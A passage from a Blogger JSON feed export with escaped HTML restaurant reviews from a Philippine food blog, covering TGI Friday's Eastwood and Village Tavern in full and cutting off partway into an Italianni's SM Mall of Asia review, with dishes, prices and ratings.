src=\"http:\/\/farm9.staticflickr.com\/8363\/8291016507_cef314250d_z.jpg\" height=\"427\" alt=\"TGI Friday's Eastwood Restaurant\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nWhile I've often been visiting \u003Ca href=\"http:\/\/www.thepurpledoll.net\/2012\/08\/italiannis-restaurant-new-menu-gateway-branch.html\" rel=\"nofollow\" target=\"_blank\"\u003EItalianni's\u003C\/a\u003E, \u003Ca href=\"http:\/\/www.thepurpledoll.net\/2012\/09\/bulgogi-brothers-sm-mall-of-asia.html\" rel=\"nofollow\" target=\"_blank\"\u003EBulgogi Brothers\u003C\/a\u003E, \u003Ca href=\"http:\/\/www.thepurpledoll.net\/2012\/11\/village-tavern-bonifacio-high-street-central.html\" rel=\"nofollow\" target=\"_blank\"\u003EVillage Tavern\u003C\/a\u003E and \u003Ca href=\"http:\/\/www.thepurpledoll.net\/2012\/06\/ma-maison-japanese-western-cuisine-in.html\" rel=\"nofollow\" target=\"_blank\"\u003EMa Maison\u003C\/a\u003E recently, I have to admit that I don't really frequent \u003Cb\u003ETGI Friday's\u003C\/b\u003E among The Bistro Group restaurants. I guess it has something to do with \u003Cb\u003EFriday's\u003C\/b\u003E always being packed whenever I pass by, plus the fact that I prefer other more un-common restaurants. However, since it was a weekday afternoon and the beau was craving for some American fare, we didn't even think twice and headed straight to the red and white-donned \u003Cb\u003ETGI Friday's\u003C\/b\u003E for lunch.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"http:\/\/farm9.staticflickr.com\/8494\/8292069982_80928e83cc_z.jpg\" width=\"577\" alt=\"Shanghai Chicken Salad P455\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nFor a starter, we ordered the \u003Ci\u003E\u003Cb\u003EShanghai Chicken Salad (P455)\u003C\/b\u003E\u003C\/i\u003E -- chilled fire-grilled citrus chicken breast on a bed of Romaine lettuce, Mandarin oranges and diced tomatoes, served with a cilantro-lime dressing. While I expected strong acidity from this dish, I was very pleased by how balanced this salad tasted. The chicken slices were smoky and flavorful, a great contrast to the fresh veggies and sweet yet tangy oranges. The savory and acidic dressing also tied the flavors really well, making this a lovely appetite whetter.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"http:\/\/i49.tinypic.com\/ea5q3c.jpg\" width=\"577\" alt=\"Blackened Chicken Alfredo Small P355 To Share P565\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nWe then had the \u003Ci\u003E\u003Cb\u003EBlackened Chicken Alfredo (Small P355; To Share P565)\u003C\/b\u003E\u003C\/i\u003E since the beau was craving for some white-sauced pasta. Unlike the ordinary Alfredo, this plate has New Orleans-style blackened chicken breast atop a bed of creamy fettuccine Alfredo with tomato and green onion slices. Like the chicken breast on the salad, the chicken in this dish was also good. It was more savory and smoky too. However, we thought the fettuccine Alfredo can still use some more flavor since it wasn't as rich as we expected.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"http:\/\/farm9.staticflickr.com\/8214\/8292064470_1cb01d3137_z.jpg\" width=\"577\" alt=\"Spicy New Orleans Small P335 To Share P535\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nWe had more than enough food to stuff ourselves to the brim. But since I'm not exactly a white-sauced pasta lover, I decided to get another pasta dish since it was Wednesday's Weekday Special, the \u003Ci\u003E\u003Cb\u003ESpicy New Orleans (Small P335; To Share P535)\u003C\/b\u003E\u003C\/i\u003E which To-Share order we got for only P295. This plate also had fettuccine tossed with sautéed chicken, plus mushrooms, onions, red and green bell peppers served with a signature spicy tomato creole sauce. This pasta dish was definitely my thing. However, the bell peppers became quite tiring for the taste buds \u003Ci\u003E(not a big of a fan here)\u003C\/i\u003E after a while.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"http:\/\/farm9.staticflickr.com\/8074\/8292055584_fa65895725_z.jpg\" width=\"577\" alt=\"Baby Back Ribs Half Rack P675 Full Rack P1195\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nIt was coincidental how we ended up with a salad and two pasta dishes which all had chicken. So to have more meat and break the monotony at the same time, we decided to have some \u003Ci\u003E\u003Cb\u003EBaby Back Ribs (Half Rack P675; Full Rack P1,195)\u003C\/b\u003E\u003C\/i\u003E -- fire-grilled and glazed fall-off-the-bone tender pork ribs served with a tangy barbecue sauce, some fries and coleslaw. Just as promised, our half rack of ribs were really so tender that they easily fall off the bones! They were also very succulent, very flavorful and very filling.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"http:\/\/farm9.staticflickr.com\/8501\/8292042878_5f14391214_z.jpg\" width=\"577\" alt=\"Brownie Obsession P295\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nWe were already so full at this point, but our lunch wouldn't be complete without dessert, so we had the \u003Ci\u003E\u003Cb\u003EBrownie Obsession (P295)\u003C\/b\u003E\u003C\/i\u003E -- a warm and hearty piece of brownie drenched in rich and dark chocolate-fudge sauce, topped with vanilla ice cream, dark chocolate bits, caramel sauce and pecans. Being brownie lovers, the beau and I both dig this simple yet lovely dessert. The brownie was slightly crispy on the outside yet warm and chewy on the inside. 'Twas the perfect ending to our very filling weekday lunch.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"http:\/\/farm9.staticflickr.com\/8215\/8290980237_af04ae8a69_z.jpg\" height=\"427\" alt=\"Watermelon Spa P155\"\u003E \u003Cimg src=\"http:\/\/farm9.staticflickr.com\/8214\/8290976023_e27f1f340d_z.jpg\" height=\"427\" alt=\"Apple Orange P155\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nAs for our drinks, I had the \u003Ci\u003E\u003Cb\u003EWatermelon Spa (P155)\u003C\/b\u003E\u003C\/i\u003E which is a light and refreshing concoction made from watermelon, cucumber and honey. The beau on the other hand, had the \u003Ci\u003E\u003Cb\u003EApple Orange (P155)\u003C\/b\u003E\u003C\/i\u003E. Obviously, it was made from fresh apple and orange juices, also with honey. While I appreciated both drinks, the beau didn't seem to be too pleased with his beverage. He said it tasted more of orange which was a little bit too tangy for him. \u003Ci\u003E(I found his drink quite light and refreshing, albeit zesty though.)\u003C\/i\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cu\u003ETHE VERDICT\u003C\/b\u003E\u003C\/u\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nAlthough TGI Friday's isn't really one of my go-to restaurants, I was quite pleased with our recent visit. The flavors may not totally jive with my taste buds' preferences, and prices may not always be friendly to our pockets, but I can honestly say the quality of the food was great as expected from a famous member of The Bistro Group. The service we received that day was also commendable as our server was very courteous and alert. I think I may have to come back to TGI Friday's more often if the budget permits. Maybe in the near future, the flavors at TGI Friday's and my taste buds might click.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003ETaste - 4\/5\u003Cbr \/\u003E\nAmbiance - 4\/5\u003Cbr \/\u003E\nService - 4\/5\u003Cbr \/\u003E\nPrice - 2.5\/5\u003Cbr \/\u003E\nOverall Value - 4\/5\u003C\/b\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ci\u003ET.G.I. Friday's, Eastwood City Walk\u003Cbr \/\u003E\nEastwood City Cyberpark, E. Rodriguez Jr. Ave.,\u003Cbr \/\u003E\nLibis, Quezon City\u003Cbr \/\u003E\nMetro Manila, Philippines\u003Cbr \/\u003E\n(02) 584-3479\u003Cbr \/\u003E\n\u003Ca href=\"http:\/\/www.fridays.com.ph\" rel=\"nofollow\" target=\"_blank\"\u003EOfficial Website\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"http:\/\/www.facebook.com\/welovefridays\" rel=\"nofollow\" target=\"_blank\"\u003EFacebook Page\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/twitter.com\/fridaysphil\" rel=\"nofollow\" target=\"_blank\"\u003ETwitter\u003C\/a\u003E\u003C\/i\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.thepurpledoll.net\/feeds\/2361857976389618048\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.thepurpledoll.net\/2012\/12\/tgi-fridays-eastwood-city.html#comment-form","title":"19 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5066192679755950750\/posts\/default\/2361857976389618048"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5066192679755950750\/posts\/default\/2361857976389618048"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.thepurpledoll.net\/2012\/12\/tgi-fridays-eastwood-city.html","title":"TGI Friday's: Our American Lunch in Eastwood"}],"author":[{"name":{"$t":"Sumi Go"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18262251944750548268"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"30","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCt_CDvqeUq8lxF_Seu3UwoOnj01eeeLRS3FXgBldDbabcDTs_CBPJu4YlEDdLKc31BnUS9cIIbbV73GmBTlP9c8Te13opMDoCXVvP0jYvBsTuPSheeJs0gqLhoSgOeA\/s113\/Blogger+Profile.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"http:\/\/i49.tinypic.com\/ea5q3c_th.jpg","height":"72","width":"72"},"thr$total":{"$t":"19"}},{"id":{"$t":"tag:blogger.com,1999:blog-5066192679755950750.post-8205669113403393559"},"published":{"$t":"2012-11-11T16:01:00.000+08:00"},"updated":{"$t":"2012-11-12T21:19:57.340+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"american"},{"scheme":"http://www.blogger.com/atom/ns#","term":"bar"},{"scheme":"http://www.blogger.com/atom/ns#","term":"bonifacio high street"},{"scheme":"http://www.blogger.com/atom/ns#","term":"food"},{"scheme":"http://www.blogger.com/atom/ns#","term":"taguig"},{"scheme":"http://www.blogger.com/atom/ns#","term":"the bistro group"}],"title":{"type":"text","$t":"Village Tavern: American Comfort Food at BHS Central"},"content":{"type":"html","$t":"If I live and breathe Japanese food, then my beau-cum-foodie-partner swears by American cuisine. So after a few weeks of being apart, it was just fitting to finally bring him to \u003Cb\u003EVillage Tavern\u003C\/b\u003E, when we were invited by The Bistro Group, in the restaurant-filled Bonifacio High Street Central for a tasting of some good ol' American comfort dishes.\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg alt=\"Village Tavern Bonifacio High Street Central\" src=\"http:\/\/farm9.staticflickr.com\/8063\/8174477744_6849c5a72f_z.jpg\" width=\"577\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nLocated in the same wing as \u003Ca href=\"http:\/\/www.thepurpledoll.net\/2012\/10\/cue-modern-barbecue-bonifacio-high-street-central.html\" rel=\"nofollow\" target=\"_blank\"\u003E'Cue\u003C\/a\u003E and \u003Ca href=\"http:\/\/www.thepurpledoll.net\/2012\/09\/the-cake-club-by-diamond-hotel-weekend-brunch.html\" rel=\"nofollow\" target=\"_blank\"\u003EThe Cake Club\u003C\/a\u003E, \u003Cb\u003EVillage Tavern\u003C\/b\u003E is an American restaurant established in North Carolina back in 1984. And while it's the 11th \u003Cb\u003EVillage Tavern\u003C\/b\u003E restaurant, and the first international branch outside of the United States, our own \u003Cb\u003EVillage Tavern\u003C\/b\u003E in Bonifacio High Street Central never fails to exude a warm, cozy, sophisticated yet inviting atmosphere inspired by the tradition of the Old World tavern.\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"http:\/\/farm9.staticflickr.com\/8337\/8174473348_65e8d9f4aa_z.jpg\" width=\"396\" height=\"263\" alt=\"Village Tavern Wine Bottles\"\u003E \u003Cimg src=\"http:\/\/farm9.staticflickr.com\/8487\/8174463152_496390e221_z.jpg\" height=\"263\" alt=\"Village Tavern Dining\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nAlthough I personally imagine taverns to be more rustic, \u003Cb\u003EVillage Tavern's\u003C\/b\u003E approach is definitely on the more elegant end. I'm sure no one can miss the luxurious display of wines near their bar, as well as their dining space in hues of warm browns, reds and blacks, their beautiful antler chandeliers, and their soft velvet banquette seating and posh leatherette chairs. Everything in \u003Cb\u003EVillage Tavern\u003C\/b\u003E spelled nothing short of extravagant.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"http:\/\/farm9.staticflickr.com\/8062\/8174420739_e39dcdf675_z.jpg\" width=\"577\" alt=\"Village Tavern Couch Seating\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nNow, I know you can already tell that I'm very much into \u003Cb\u003EVillage Tavern's\u003C\/b\u003E luxurious yet unintimidating interiors. However, it's time to talk about their food 'cause we definitely visited the place not just for the ambiance but also for their classic American dishes.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"http:\/\/i50.tinypic.com\/n65jb5.jpg\" width=\"577\" alt=\"Homemade Jalapeño Poppers P290\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nFirst on our table was this serving of \u003Ci\u003E\u003Cb\u003EHomemade Jalapeño Poppers (P290)\u003C\/b\u003E\u003C\/i\u003E stuffed with cream cheese and bacon, breaded then deep-fried to a perfect crisp. Even without dipping to its accompanying salsa on the side, this was already very cheesy and oh-so-good. I also loved how the jalapeño peppers gave a hint of spice without being too spicy.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"http:\/\/farm9.staticflickr.com\/8484\/8174401988_c3cdf4dfb4_z.jpg\" width=\"577\" alt=\"Sesame Teriyaki Chicken Wings P225\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nWe also had the \u003Ci\u003E\u003Cb\u003ESesame Teriyaki Chicken Wings (P225)\u003C\/b\u003E\u003C\/i\u003E, deep-fried flat chicken wings coated with sweet and tangy sesame-teriyaki sauce. Being an avid lover of chicken wings, I definitely enjoyed this plate of appetizer. Each piece is very succulent and packed with Oriental flavors that I swear I can finish even 10 orders of this. Alone.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"http:\/\/farm9.staticflickr.com\/8061\/8174364686_f5108f5bff_z.jpg\" width=\"577\" alt=\"Fully-Loaded Sweet Potato Skins P240\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nTo complete our starters, we had the \u003Ci\u003E\u003Cb\u003EFully-Loaded Sweet Potato Skins (P240)\u003C\/b\u003E\u003C\/i\u003E which are roasted sweet potatoes filled with cream cheese, bacon and jalapeños. I know, this combination is very familiar. However, these babies made use of sweet potato instead of the usual white potato casings. And although every bite tasted fantastic (especially since they used sweet potatoes which are a favorite of mine), I had to stop after a piece since this appetizer is definitely very heavy for the stomach.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"http:\/\/farm9.staticflickr.com\/8337\/8173015781_e98b16188e_z.jpg\" width=\"577\" alt=\"Black Pizza P395\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nFor pizza, we first started off with the new \u003Ci\u003E\u003Cb\u003EBlack Pizza (P395)\u003C\/b\u003E\u003C\/i\u003E made from squid ink dough and topped with Parmesan, mozzarella, Gruyere, pepperoni, mushrooms, bell peppers and onions. Initially, The Bistro Group's new corporate chef, Chef Josh Boutwood, planned to use charcoal for this recipe. However, since the use of charcoal in the food itself might throw off unadventurous diners, he resorted to use squid ink instead.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nWhile I would've preferred charcoal in my pizza, I guess squid ink pizza dough is better for the unadventurous beau. We both really loved the classic and flavorful toppings on the \u003Ci\u003E\u003Cb\u003EBlack Pizza\u003C\/b\u003E\u003C\/i\u003E. However, I didn't get to taste the squid ink. \u003Ci\u003E(Maybe it was just for color?)\u003C\/i\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"http:\/\/farm9.staticflickr.com\/8350\/8172917798_468f2181b3_z.jpg\" width=\"577\" alt=\"Forest Pizza P475\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nAnother pizza treat we had was the \u003Ci\u003E\u003Cb\u003EForest Pizza (P475)\u003C\/b\u003E\u003C\/i\u003E topped with Italian Asiago cream, wild mushrooms, walnuts, truffle oil, Parmesan and mozzarella. While both pizzas were made from fairly thin pizza crust, I personally prefer this \u003Cb\u003E\u003Ci\u003EForest\u003C\/b\u003E\u003C\/i\u003E flavor a little bit more since it was more savory despite not as visually appealing as the \u003Ci\u003E\u003Cb\u003EBlack Pizza\u003C\/b\u003E\u003C\/i\u003E.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"http:\/\/farm9.staticflickr.com\/8065\/8172819576_1b3dfe1de8_z.jpg\" width=\"577\" alt=\"Texas Baby Back Ribs P650 Half Rack P1195 Full Rack\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nNext, we had the \u003Ci\u003E\u003Cb\u003ETexas Baby Back Ribs (Half Rack P650; Full Rack P1,195)\u003C\/b\u003E\u003C\/i\u003E coated with the resto's own special cola and chipotle glaze. As a big fan of pork ribs, I'm happy that \u003Cb\u003EVillage Tavern's\u003C\/b\u003E version didn't disappoint. It was a delight to cut through the meat as it just falls off the bone. Aside from the lovely tenderness, it was also sweet, savory and a little tangy on the palate. Definitely very enjoyable taste-wise.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"http:\/\/farm9.staticflickr.com\/8197\/8172874990_51b5383517_z.jpg\" width=\"577\" alt=\"Rastelli's Pureland Black Angus Beef Steak\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n\u003Ci\u003E\u003Cb\u003ERastelli's Pureland Black Angus Beef Steak\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cul\u003E\u003Cli\u003EMarinated Flank Steak (8oz. P895)\u003C\/li\u003E\n\u003Cli\u003ERibeye (8oz. P1,395; 12oz. P1,950)\u003C\/li\u003E\n\u003Cli\u003EFillet Mignon (8oz. P1,450)\u003C\/li\u003E\n\u003Cli\u003ENew York Strip (12oz. P1,995)\u003C\/li\u003E\n\u003C\/i\u003E\u003C\/ul\u003EDining at \u003Cb\u003EVillage Tavern\u003C\/b\u003E won't be complete without an order of their aged, hand-cut and perfectly-grilled \u003Cb\u003E\u003Ci\u003ERastelli's Pureland Black Angus Beef Steak\u003C\/b\u003E\u003C\/i\u003E which was very tender, very succulent, very juicy and very enjoyable even as it is. No need for gravy or any fancy sauce, although you can actually request for mushroom gravy if you wish. Even when cooked medium-well (I like my steak medium rare or medium, in general), slicing and chewing through this beautifully marbled piece of meat was a lovely experience.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"http:\/\/farm9.staticflickr.com\/8477\/8172029120_ea303d53e1_z.jpg\" width=\"396\" height=\"263\" alt=\"Cowboy Burger\"\u003E \u003Cimg src=\"http:\/\/farm9.staticflickr.com\/8066\/8171997901_990b879307_z.jpg\" height=\"263\" alt=\"Cowboy Burger P595\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nLast item for the night was this \u003Ci\u003E\u003Cb\u003ECowboy Burger (P595)\u003C\/b\u003E\u003C\/i\u003E made with thick pure-beef patty, applewood-smoked bacon, melted cheddar cheese, caramelized onions and barbecue sauce sandwiched between whole wheat buns. Being a burger lover, the beau definitely enjoyed every bite off this meaty ensemble. I, on the other hand, can't get enough of the sweet potato fries and honey mustard dip served on the side. They're seriously addicting!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"http:\/\/farm9.staticflickr.com\/8345\/8174385814_154d966d6a_z.jpg\" width=\"577\" alt=\"Very Best Carrot Cake P345\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nFor dessert, we got to try the \u003Ci\u003E\u003Cb\u003EVery Best Carrot Cake (P345)\u003C\/b\u003E\u003C\/i\u003E, a moist and tasty carrot with pecan cake covered with warm cream cheese icing topped with fresh carrot shreds. As a carrot cake lover, I can say that this serving is definitely one of the good carrot cakes I've had in a while. Aside from the base cake, I loved the texture the carrot shreds give. However, I felt there was too much cream cheese icing for this plate. Nevertheless, it's a beautiful dessert best shared (price and portion-wise) with friends or family.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"http:\/\/farm9.staticflickr.com\/8479\/8171957926_01326af1f8_z.jpg\" height=\"427\" alt=\"Apple Carrot Juice P180\"\u003E \u003Cimg src=\"http:\/\/farm9.staticflickr.com\/8062\/8171952964_02acf99410_z.jpg\" height=\"427\" alt=\"Cappuccino P120\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nAs our beverage for the night, I got the freshly-squeezed \u003Ci\u003E\u003Cb\u003EApple Carrot Juice (P180)\u003C\/b\u003E\u003C\/i\u003E which was very refreshing and perfectly healthy too. The beau on the other hand, just went for a hot cup of \u003Cb\u003E\u003Ci\u003ECappuccino (P120)\u003C\/i\u003E\u003C\/b\u003E which he calls a drink and digestive aid in one.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nBeing an American restaurant under The Bistro Group umbrella, I'm sure you're curious at how \u003Cb\u003EVillage Tavern\u003C\/b\u003E sets itself apart from \u003Cb\u003ET.G.I. Friday's\u003C\/b\u003E. Based from experience, both \u003Cb\u003ET.G.I. Friday's\u003C\/b\u003E and \u003Cb\u003EVillage Tavern\u003C\/b\u003E serve American fare. However, the former has a bright and casual setting while the latter is more mature and sophisticated. With the food offerings, there are some similar items, although taste is very different. As for the price, both are at the same range, with \u003Cb\u003EVillage Tavern\u003C\/b\u003E just a little bit higher. I guess it's safe to assume that it's better to bring kids to \u003Cb\u003ET.G.I. Friday's\u003C\/b\u003E than to \u003Cb\u003EVillage Tavern\u003C\/b\u003E.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cu\u003ETHE VERDICT\u003C\/b\u003E\u003C\/u\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nAfter a night of pure American comfort food at Village Tavern, I can happily say that I'm impressed. Now, this is quite big coming from someone who's not really much into American fare. From the appetizers, main course, even up to the sweet ending, I can proudly admit that I enjoyed every bit of it. Aside from the great food and lovely ambiance, I love the fact that they have a wide variety of food offerings so there's sure to be something perfect for each member of the family, or for every one in the barkada.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003ETaste - 4\/5\u003Cbr \/\u003E\nAmbiance - 5\/5\u003Cbr \/\u003E\nService - 4\/5\u003Cbr \/\u003E\nPrice - 3.5\/5\u003Cbr \/\u003E\nOverall Value - 4\/5\u003C\/b\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ci\u003EVillage Tavern, Bonifacio High Street Central\u003Cbr \/\u003E\n2\/F Bonifacio High Street Central, 7th Ave. cor. 29th St.,\u003Cbr \/\u003E\nFort Bonifacio, Taguig City\u003Cbr \/\u003E\nMetro Manila, Philippines\u003Cbr \/\u003E\n(02) 621-3245\u003Cbr \/\u003E\n\u003Ca href=\"http:\/\/mybistro.com.ph\/\" rel=\"nofollow\" target=\"_blank\"\u003EMy Bistro Website\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"http:\/\/www.facebook.com\/VillageTavernPhilippines\" rel=\"nofollow\" target=\"_blank\"\u003EFacebook Page\u003C\/a\u003E\u003C\/i\u003E\u003Cbr \/\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.thepurpledoll.net\/feeds\/8205669113403393559\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.thepurpledoll.net\/2012\/11\/village-tavern-bonifacio-high-street-central.html#comment-form","title":"4 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5066192679755950750\/posts\/default\/8205669113403393559"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5066192679755950750\/posts\/default\/8205669113403393559"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.thepurpledoll.net\/2012\/11\/village-tavern-bonifacio-high-street-central.html","title":"Village Tavern: American Comfort Food at BHS Central"}],"author":[{"name":{"$t":"Sumi Go"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18262251944750548268"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"30","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCt_CDvqeUq8lxF_Seu3UwoOnj01eeeLRS3FXgBldDbabcDTs_CBPJu4YlEDdLKc31BnUS9cIIbbV73GmBTlP9c8Te13opMDoCXVvP0jYvBsTuPSheeJs0gqLhoSgOeA\/s113\/Blogger+Profile.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"http:\/\/i50.tinypic.com\/n65jb5_th.jpg","height":"72","width":"72"},"thr$total":{"$t":"4"}},{"id":{"$t":"tag:blogger.com,1999:blog-5066192679755950750.post-833323667868904719"},"published":{"$t":"2012-10-09T23:19:00.000+08:00"},"updated":{"$t":"2012-11-12T16:03:02.687+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"food"},{"scheme":"http://www.blogger.com/atom/ns#","term":"italian"},{"scheme":"http://www.blogger.com/atom/ns#","term":"pasay city"},{"scheme":"http://www.blogger.com/atom/ns#","term":"pasta"},{"scheme":"http://www.blogger.com/atom/ns#","term":"pizza"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sm mall of asia"},{"scheme":"http://www.blogger.com/atom/ns#","term":"the bistro group"}],"title":{"type":"text","$t":"Italianni's Restaurant: Bigger and Better in SM Mall of Asia"},"content":{"type":"html","$t":"A few months ago, I got to visit the \u003Ca href=\"http:\/\/www.thepurpledoll.net\/2012\/08\/italiannis-restaurant-new-menu-gateway-branch.html\" rel=\"nofollow\" target=\"_blank\"\u003Enewly-renovated branch\u003C\/a\u003E of \u003Cb\u003EItalianni's Restaurant\u003C\/b\u003E in Gateway Mall. And this time, it's their SM Mall of Asia restaurant which got a make over!\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg alt=\"Italianni's SM Mall of Asia\" src=\"http:\/\/farm9.staticflickr.com\/8179\/8070032458_efece72246_z.jpg\" width=\"580\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nFrom a cramped Italian restaurant, \u003Cb\u003EItalianni's\u003C\/b\u003E in SM Mall of Asia can now comfortably seat over 120 guests. Although the dining space can accommodate about 80 people prior to the renovation, the tables were so close to each other that it's hard to keep your conversations private. It was also very difficult to get a table before, especially during weekends when families and big groups of long-time friends flock the mall.\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nAnd while \u003Cb\u003EItalianni's Restaurant\u003C\/b\u003E in SM Mall of Asia is now bigger and even offers a function room, there are things which I'm glad to have remained unchanged. Sticking to its theme, the restaurant still exudes elegance on top of a promise of comfort. Lighting is still pretty warm, complementing the browns and greens of the wide, cozy space.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"http:\/\/farm9.staticflickr.com\/8180\/8070021506_dc413b6134_z.jpg\" width=\"580\" alt=\"Sicilian Chicken Salad Lunch P425 Regular P650\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nOf course, we didn't visit the restaurant just to look around, appreciate and talk about its renovation all night. We also had our evening meal starting with a serving of the bestselling \u003Ci\u003E\u003Cb\u003ESicilian Chicken Salad (Lunch P425; Regular P650)\u003C\/b\u003E\u003C\/i\u003E which is a light, colorful and beautiful ensemble of chicken breast pieces on a bed of romaine lettuce, mangoes, red grapes and pine nuts in a lemon-mustard dressing.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"http:\/\/farm9.staticflickr.com\/8315\/8069960888_ed4a27498e_z.jpg\" width=\"580\" alt=\"Four Seasons Salad P595\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nAnother salad item we had was the \u003Ci\u003E\u003Cb\u003EFour Seasons (P595)\u003C\/b\u003E\u003C\/i\u003E which is an enticing plate of crispy romaine lettuce, green apples, tomatoes, dried berries, grapes and peaches topped with caramelized walnuts, Parmesan flakes and honey shrimps, and then drenched with a four season dressing. While I enjoyed the previous savory salad, I liked how sharp and refreshing this ensemble was, truly a nice appetite whetter.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv 